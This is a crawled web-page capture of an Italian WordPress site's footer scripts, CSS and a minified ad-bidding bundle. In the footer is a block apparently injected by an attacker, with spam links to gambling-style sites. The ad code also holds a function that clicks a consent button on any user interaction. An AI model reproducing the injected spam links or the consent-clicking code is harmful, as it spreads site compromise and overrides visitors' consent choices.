		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.milannight.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" id="an_scripts-js-extra">
/* <![CDATA[ */
var ajax_object = {"nonce":"102a5d9753","ajaxurl":"https://www.milannight.com/v2/wp-admin/admin-ajax.php"};
//# sourceURL=an_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/uploads/MwLDiOTAApdX/IqJurFqhuMyA.js?ver=2.2.3" id="an_scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"14615675","post":"0","tz":"1","srv":"www.milannight.com","arch_cat":"redazionali/vado-al-max","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "14615675", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.milannight.com/v2/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.milannight.com/v2/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*icone mobile*/

#td-top-mobile-toggle i{
color: #dd3333;
}

@media screen and (max-width: 800px) {
 
  .header-search-wrap .td-icon-search{
color: #dd3333!important;
  }

}

/* dimensioni immagine principale sito*/
img.entry-thumb.td-animation-stack-type0-2{

width: 100%!important;
height: 100%!important;
  
}

/*
.td-author-name a{
color: #dd3333;
}*/

.td-post-small-box span{
background-color: #dd3333;
}

.td-category a{
background-color: #dd3333;
}

.td-category-header .td-pulldown-filter-display-option{
background-color: #dd3333;
}

.td-category-header .td-pulldown-filter-list{
background-color: #dd3333;
}

a.td-category-header .td-pulldown-category-filter-link{
	color: white;
    background-color: black!important;
}
.author-box-wrap .td-author-social .td-icon-font:hover{
  color: #dd3333;
}

.td-author-social .td-social-icon-wrap a:hover i.td-icon-font{
  color: #dd3333;
}

.publisher-anchor-color a{
color: black!important;
}

.entry-crumbs, .entry-crumbs a{
color: #dd3333;
}
.entry-crumbs a:hover{
color: black;
}
ul.sub-menu{
opacity: .9;
}
.widget_text.widget.widget_custom_html .block-title{
border: none!important;}</style>
<!-- end Simple Custom CSS and JS -->

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for milannight.com (Match) -->
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleaningcanarywharf.org" target="_blank">arena303</a>
 

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.milannight.com/v2/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.milannight.com/v2/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69777e8585a83"></textarea>
						<div id="td_live_css_uid_1_69777e8585a83" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69777e8585a83');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69777e8585a83");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p9ah2OziEWhc4O6BB9QlLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438859633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.milannight.com/v2/wp-content/uploads/MwLDiOTAApdX/ENfYEQtOLscq.css?ver=2.2.3
body_size: 748
content:
/*
	an_style.css
	AdBlock Notify
	Copyright: (c) 2016 Themeisle, themeisle.com
	Version: 2.2.3
*/
.kUYmFporLbUU-bg {
	display: none;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	background: rgba(0,0,0,0.75);
}

.kUYmFporLbUU {
	visibility: hidden;
	position: fixed;
	z-index: 101;
	top: 100px;
	right: 0;
	left: 0;
	max-width: 640px;
	margin-right: auto;
	margin-left: auto;
	background: #fff;
	-webkit-box-shadow: 0 3px 5px 2px rgba(0,0,0,0.25);
	box-shadow: 0 3px 5px 2px rgba(0,0,0,0.25);
	font-family: Arial, Helvetica, sans-serif;
}

.kUYmFporLbUU-default,
.kUYmFporLbUU-ok {
	padding: 30px 30px 15px;
}

.kUYmFporLbUU-image {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.kUYmFporLbUU-image .kUYmFporLbUU-left {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
}

.kUYmFporLbUU-image .kUYmFporLbUU-right {
	float: right;
	width: 50%;
	padding: 30px;
}

.kUYmFporLbUU.small {
	width: 200px;
	margin-left: -140px;
}

.kUYmFporLbUU.medium {
	width: 400px;
	margin-left: -240px;
}

.kUYmFporLbUU.large {
	width: 600px;
	margin-left: -340px;
}

.kUYmFporLbUU.xlarge {
	width: 800px;
	margin-left: -440px;
}

.close-kUYmFporLbUU {
	display: inline-block;
	position: absolute;
	top: 15px;
	right: 15px;
	width: 30px;
	height: 30px;
	color: #bbb;
	font-size: 32px;
	font-weight: 700;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.close-kUYmFporLbUU:hover {
	color: #252b37;
}

.kUYmFporLbUU h1 {
	margin-bottom: 15px;
	padding: 0 30px;
	color: #252b37;
	font-size: 28px;
	line-height: 1.25;
	text-align: center;
}

.kUYmFporLbUU-right h1 {
	padding: 0 30px 0 0;
	text-align: left;
}

.kUYmFporLbUU p {
	margin-bottom: 15px;
	color: #333745;
	font-size: 14px;
}

.kUYmFporLbUU p a {
	color: #ff6160;
}

.kUYmFporLbUU-right .close-modal,
.kUYmFporLbUU-footer .close-modal {
	padding: 15px !important;
	border-radius: 0 !important;
	background-color: #ff6160;
	font-size: 14px;
	letter-spacing: 2px !important;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.kUYmFporLbUU-right .close-modal:hover,
.kUYmFporLbUU-footer .close-modal:hover {
	background-color: #252b37 !important;
}

.kUYmFporLbUU-footer .grey-button-modal {
	margin-right: 15px;
	background-color: #a5a5a5;
}

.kUYmFporLbUU-footer {
	display: block;
	padding: 15px 30px;
	background-color: #eff4f7;
	text-align: right;
}

@media only screen and (max-width: 640px) {
	.kUYmFporLbUU {
		right: 5%;
		left: 5%;
		max-width: 90%;
	}

	.kUYmFporLbUU-default {
		padding: 20px;
	}

	.kUYmFporLbUU-image .kUYmFporLbUU-left {
		width: 100%;
		height: 250px;
	}

	.kUYmFporLbUU-image .kUYmFporLbUU-right {
		float: left;
		width: 100%;
		margin-top: 250px;
		padding: 20px;
	}

	.kUYmFporLbUU h1 {
		margin-bottom: 10px;
		font-size: 20px;
	}

	.kUYmFporLbUU-right h1 {
		padding: 0;
	}

	.kUYmFporLbUU p {
		margin-bottom: 10px;
	}

	.close-kUYmFporLbUU {
		color: #fcfcfc;
		background-color: #252b37;
	}

	.close-kUYmFporLbUU:hover {
		color: #252b37;
		background-color: #fcfcfc;
	}

	.kUYmFporLbUU-footer {
		padding: 15px 20px;
	}
}

@media only screen and (max-width: 480px) {
	.kUYmFporLbUU-image .kUYmFporLbUU-left {
		height: 200px;
	}

	.kUYmFporLbUU-image .kUYmFporLbUU-right {
		margin-top: 200px;
	}

	.kUYmFporLbUU-footer {
		text-align: center;
	}

	.kUYmFporLbUU-footer .close-modal {
		width: 80%;
		margin: 5px 10%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://d27gtglsu4f4y2.cloudfront.net/prebid_hb_249_110.js
body_size: 43250
content:
/*
 jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
'use strict';var hbagencyismobile=505>top.outerWidth,id_gtm_hb_prj="GTM-K5VSRM2",hasgeoedge=!1,hascmp=!1,autoapprovecmp=!1,fdpCategories=["IAB17"],fdpSubCategories=["IAB17-44"],fdpKeywords="soccer, football",analytics="";analytics="b5d68dab-d46b-4b78-8fa8-eb70451c01d8";var PREBID_TIMEOUT=1500;hbagencyismobile||(PREBID_TIMEOUT=2600);hbagencyismobile&&(PREBID_TIMEOUT=2700);
var PREBID_TIMEOUT_R=1500,USER_ID="249",WEBSITE_ID="110",nomesite_projadv="milannight.com",domain_projadv="www.milannight.com",ZONE_ID=[{code:"prj_300x250_fixed",zoneid:"444"},{code:"prj_320x480_int",zoneid:"445"},{code:"prj_Video_VIP_MOB",zoneid:"968"}],headerbidding_mp={prj_444__adagio:!1,prj_444__adform:!1,prj_444__amx:!1,prj_444__criteo:!1,prj_444__easybid:!1,prj_444__gumgum:!1,prj_444__hbagency:!1,prj_444__medianet:!1,prj_444__missena:!1,prj_444__monetixads:!1,prj_444__nativery:!1,prj_444__nexx360:!1,
prj_444__openx:!1,prj_444__pubstack_server:!1,prj_444__relevantdigital:!1,prj_444__smartadserver:!1,prj_444__smilewanted:!1,prj_444__sovrn:!1},hb_floors={enforcement:{floorDeals:!1,bidAdjustment:!0},data:{currency:"EUR",skipRate:5,modelVersion:"General",schema:{fields:["mediaType","adUnitCode"]},values:{"banner|*":.1,"video|*":.1}}};hb_floors.data.values["banner|prj_300x250_fixed"]=.3;
var adUnits=[{code:"prj_300x250_fixed",mediaTypes:{banner:{sizes:[[300,250],[1,1]]}},bids:[{bidder:"adagio",params:{organizationId:"1170",site:"milannight-com",placement:"300x250_fixed",adUnitElementId:"prj_300x250_fixed",pagetype:"article",environment:"desktop",category:"sports"}},{bidder:"adform",params:{mid:652487}},{bidder:"amx",params:{tagId:"D84Yfj9LL",adUnitId:"pbjs-fixed"}},{bidder:"criteo",params:{networkId:7335,pubid:"104496"}},{bidder:"easybid",params:{tagId:"f23cq0mz"}},{bidder:"gumgum",
params:{zone:"x6fogqdk"}},{bidder:"hbagency",params:{placementId:"MediumRectangleFixed",websiteId:"32646"}},{bidder:"medianet",params:{cid:"8CU5X9E3E",crid:"743218553"}},{bidder:"missena",params:{apiKey:"PA-65526799"}},{bidder:"monetixads",params:{networkId:6557276663,host:"https://projectadv.rtb.monetixads.com"}},{bidder:"nativery",params:{widgetId:"692d96a87da56d222c502a60"}},{bidder:"nexx360",params:{tagId:"7zhcglqr",account:1102}},{bidder:"openx",params:{delDomain:"projectadv-d.openx.net",unit:"543991075",
customFloor:.2}},{bidder:"pubstack_server",params:{adUnitName:"prj_300x250_fixed_desktop"}},{bidder:"relevantdigital",params:{placementId:"67d005a29f61407afb10aa7c_67d0055956e0c09d4e10aa77",accountId:"67d005524fb538cb8e10aa76"}},{bidder:"smartadserver",params:{siteId:346272,pageId:1212777,formatId:89400,bidfloor:.2}},{bidder:"smilewanted",params:{zoneId:"projectadv.it_hb_display"}},{bidder:"sovrn",params:{tagid:"1153518",bidfloor:"0.3"}}]}];
hbagencyismobile&&(hb_floors.data.values["banner|prj_300x250_fixed"]=.3,hb_floors.data.values["banner|prj_320x480_int"]=.4,adUnits=[{code:"prj_300x250_fixed",mediaTypes:{banner:{sizes:[[300,250],[1,1]]}},bids:[{bidder:"adagio",params:{organizationId:"1170",site:"milannight-com",placement:"300x250_fixed",adUnitElementId:"prj_300x250_fixed",pagetype:"article",environment:"mobile",category:"sports"}},{bidder:"adform",params:{mid:652487}},{bidder:"amx",params:{tagId:"D84Yfj9LL",adUnitId:"pbjs-fixed"}},
{bidder:"criteo",params:{networkId:7335,pubid:"104496"}},{bidder:"easybid",params:{tagId:"f23cq0mz"}},{bidder:"gumgum",params:{zone:"x6fogqdk"}},{bidder:"hbagency",params:{placementId:"MediumRectangleFixed",websiteId:"32646"}},{bidder:"medianet",params:{cid:"8CU5X9E3E",crid:"743218553"}},{bidder:"missena",params:{apiKey:"PA-65526799"}},{bidder:"monetixads",params:{networkId:6557276663,host:"https://projectadv.rtb.monetixads.com"}},{bidder:"nativery",params:{widgetId:"692d96a87da56d222c502a60"}},{bidder:"nexx360",
params:{tagId:"7zhcglqr",account:1102}},{bidder:"openx",params:{delDomain:"projectadv-d.openx.net",unit:"543991075",customFloor:.2}},{bidder:"pubstack_server",params:{adUnitName:"prj_300x250_fixed_mobile"}},{bidder:"relevantdigital",params:{placementId:"67d005a29f61407afb10aa7c_67d0055956e0c09d4e10aa77",accountId:"67d005524fb538cb8e10aa76"}},{bidder:"smartadserver",params:{siteId:346272,pageId:1212777,formatId:89400,bidfloor:.2}},{bidder:"smilewanted",params:{zoneId:"projectadv.it_hb_display"}},{bidder:"sovrn",
params:{tagid:"1153518",bidfloor:"0.3"}}],ortb2Imp:{ext:{gpid:"prj_300x250_fixed",data:{pbadslot:"prj_300x250_fixed",divId:"prj_300x250_fixed",placement:"300x250_fixed"}}}},{code:"prj_320x480_int",mediaTypes:{banner:{sizes:[[320,480],[1,1],[300,600],[320,400],[300,250],[320,500]]}},bids:[{bidder:"adagio",params:{organizationId:"1170",site:"milannight-com",placement:"320x480_int",adUnitElementId:"prj_320x480_int",pagetype:"article",environment:"mobile",category:"sports"}},{bidder:"adform",params:{mid:850449}},
{bidder:"amx",params:{tagId:"D84Yfj9LL",adUnitId:"pbjs-interstitial"}},{bidder:"criteo",params:{networkId:7335,pubid:"104496"}},{bidder:"easybid",params:{tagId:"sf5x2fmo"}},{bidder:"hbagency",params:{placementId:"milannight_Insterstitial",websiteId:"32646"}},{bidder:"missena",params:{apiKey:"PA-65526799",placement:"prestitial"}},{bidder:"monetixads",params:{networkId:6557276663,host:"https://projectadv.rtb.monetixads.com"}},{bidder:"nativery",params:{widgetId:"692d96a87da56d222c502a60"}},{bidder:"nexx360",
params:{tagId:"6axb1abv",account:1102}},{bidder:"pubstack_server",params:{adUnitName:"prj_320x480_interstitial_mobile"}},{bidder:"relevantdigital",params:{placementId:"67d005a29f61407afb10aa7c_67d0055956e0c09d4e10aa77",accountId:"67d005524fb538cb8e10aa76"}},{bidder:"seedtag",params:{publisherId:"4738-0606-01",adUnitId:"35809443",placement:"inBanner"}},{bidder:"sovrn",params:{tagid:"1153520",bidfloor:"0.3"}},{bidder:"teads",params:{pageId:149762,placementId:163939}}],ortb2Imp:{ext:{gpid:"prj_320x480_int",
data:{pbadslot:"prj_320x480_int",divId:"prj_320x480_int",placement:"320x480_int"}}}},{code:"prj_Video_VIP_MOB",mediaTypes:{banner:{sizes:[[1,1]]}},bids:[{bidder:"ogury",params:{assetKey:"OGY-446B3C552A27",adUnitId:"65421490-81b3-013a-c7b7-0242ac120004"}}]}]);var category_hbagency_adagio="sports",pagetype_hbagency_adagio="article",domain_hbagency_adagio="milannight-com",pbjs_project=pbjs_project||{};pbjs_project.que=pbjs_project.que||[];
var urlhb_3=window.location.href,autopromo=!1,cpmfixvideo=.8,adagioanalytics_prj=!1,hbrefreshFD=!1,refreshedHB=[],refreshedHBPassback=[],cmphbagency=!1;const minSize=30,doNotWaitRatio=.3;for(var currentImg,adUnitNorefresh=JSON.parse(JSON.stringify(adUnits)),i=0;i<adUnitNorefresh.length;i++)for(var bidder=adUnitNorefresh[i].bids,j=0;j<parseInt(bidder.length);j++)"smartadserver"!==bidder[j].bidder&&"teads"!==bidder[j].bidder||bidder.splice(j,1);
for(i=0;i<adUnits.length;i++)for(bidder=adUnits[i].bids,j=0;j<parseInt(bidder.length);j++)if("adagio"===bidder[j].bidder){adagioanalytics_prj=!0;break}adagioanalytics_prj&&function(){try{window.ADAGIO=window.ADAGIO||{},window.ADAGIO.queue=window.ADAGIO.queue||[],window.document.addEventListener("HBPROJECTEvent",function(G){window.ADAGIO.queue.push({action:"adagio-hbPROJECT-event",data:{eventName:"renderEvent",args:G.detail},ts:Date.now()})})}catch(G){return!1}}();var urlAdagioPRJ=window.location.href;
urlAdagioPRJ=urlAdagioPRJ.replace(/^https?:\/\//,"").replace(/^www\./,"");const firstSlashIndex=urlAdagioPRJ.indexOf("/");-1!==firstSlashIndex&&(urlAdagioPRJ=urlAdagioPRJ.substring(0,firstSlashIndex));urlAdagioPRJ=urlAdagioPRJ.replace(/\./g,"-");var dpAdagioPR={};adagioanalytics_prj&&(dpAdagioPR={name:"adagio",params:{organizationId:"1170",site:""+urlAdagioPRJ,placementSource:"code"}});
function changeCMPHBOUT(G){G=document.getElementsByClassName("ljEJIv")[0];void 0!==G&&(G.click(),window.removeEventListener("mousemove",changeCMPHBOUT),window.removeEventListener("click",changeCMPHBOUT),window.removeEventListener("dblclick",changeCMPHBOUT),window.removeEventListener("keypress",changeCMPHBOUT),window.removeEventListener("scroll",changeCMPHBOUT,!0),window.removeEventListener("select",changeCMPHBOUT),window.removeEventListener("touchstart",changeCMPHBOUT,!1),window.removeEventListener("touchmove",
changeCMPHBOUT,!1))}hascmp||function(){var G=document.createElement("script");G.type="text/javascript";G.src="https://hbagency.it/cdn/tcf2_cmp_prj.js";G.async="true";var y=document.getElementsByTagName("head")[0];y.insertBefore(G,y.firstChild)}();
!function(G,y){"object"==typeof module&&"object"==typeof module.exports?module.exports=G.document?y(G,!0):function(N){if(!N.document)throw Error("jQuery requires a window with a document");return y(N)}:y(G)}("undefined"!=typeof window?window:this,function(G,y){function N(a,b,c){var e,f,h=(c=c||aa).createElement("script");if(h.text=a,b)for(e in Xc)(f=b[e]||b.getAttribute&&b.getAttribute(e))&&h.setAttribute(e,f);c.head.appendChild(h).parentNode.removeChild(h)}function ta(a){return null==a?a+"":"object"==
typeof a||"function"==typeof a?Mb[mc.call(a)]||"object":typeof a}function Ra(a){var b=!!a&&"length"in a&&a.length,c=ta(a);return!V(a)&&!vb(a)&&("array"===c||0===b||"number"==typeof b&&0<b&&b-1 in a)}function ua(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}function fb(a,b,c){return V(b)?d.grep(a,function(e,f){return!!b.call(e,f,e)!==c}):b.nodeType?d.grep(a,function(e){return e===b!==c}):"string"!=typeof b?d.grep(a,function(e){return-1<Nb.call(b,e)!==c}):d.filter(b,a,c)}function Ob(a,
b){for(;(a=a[b])&&1!==a.nodeType;);return a}function Sa(a){return a}function lb(a){throw a;}function mb(a,b,c,e){var f;try{a&&V(f=a.promise)?f.call(a).done(b).fail(c):a&&V(f=a.then)?f.call(a,b,c):b.apply(void 0,[a].slice(e))}catch(h){c.apply(void 0,[h])}}function Aa(){aa.removeEventListener("DOMContentLoaded",Aa);G.removeEventListener("load",Aa);d.ready()}function Cb(a,b){return b.toUpperCase()}function Ca(a){return a.replace(Yc,"ms-").replace(Zc,Cb)}function Ya(){this.expando=d.expando+Ya.uid++}
function wb(a,b,c){var e,f;if(void 0===c&&1===a.nodeType)if(e="data-"+b.replace($c,"-$\x26").toLowerCase(),"string"==typeof(c=a.getAttribute(e))){try{c="true"===(f=c)||"false"!==f&&("null"===f?null:f===+f+""?+f:ad.test(f)?JSON.parse(f):f)}catch(h){}Da.set(a,b,c)}else c=void 0;return c}function Pb(a,b,c,e){var f,h,k=20,n=e?function(){return e.cur()}:function(){return d.css(a,b,"")},p=n(),u=c&&c[3]||(d.cssNumber[b]?"":"px"),x=a.nodeType&&(d.cssNumber[b]||"px"!==u&&+p)&&Db.exec(d.css(a,b));if(x&&x[3]!==
